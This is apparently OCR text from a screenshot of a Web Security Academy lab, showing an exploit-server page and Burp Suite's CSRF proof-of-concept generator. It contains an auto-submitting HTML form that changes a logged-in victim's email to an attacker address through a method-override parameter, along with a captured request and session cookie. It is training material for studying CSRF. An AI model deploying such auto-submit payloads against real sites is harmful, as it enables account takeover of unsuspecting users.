 Craft a response
URL: https://exploit-0a18004303dc9e6480e24358015f0013.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a90000603669ed980c6448a00fa003c.web-security-academy.net/my
<input type="hidden" name="email" value="hacker@qq.com" />
<input type="hidden" name="&#95;method" value="POST" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
Store
View exploit
Deliver exploit to victim
Access log
CSRF PoC generator
Request to: https://0a90000603669ed980c6448a00fa003c.web-security-academy.net
Options
Pretty
Raw
Hex
\n
1 GET /my-account/change-email?email=
wiener%40normal-user.net&_method=POST HTTP/2
2 Host:
0a90000603669ed980c6448a00fa003c.web-security-academy.ne
t
3 Cookie: session=uulOTcPsQNElj8czVgK3hPnuRKVMkloJ
4 Content-Length: 0
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24",
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 1
Request headers 23
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a90000603669ed980c6448a00fa003c.web-security-academy.net/my-acco
5 <input type="hidden" name="email" value="hacker@qq.com" />
6 <input type="hidden" name="&#95;method" value="POST" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15
Search
0 highlights
Regenerate
Test in browser
Copy HTML
Close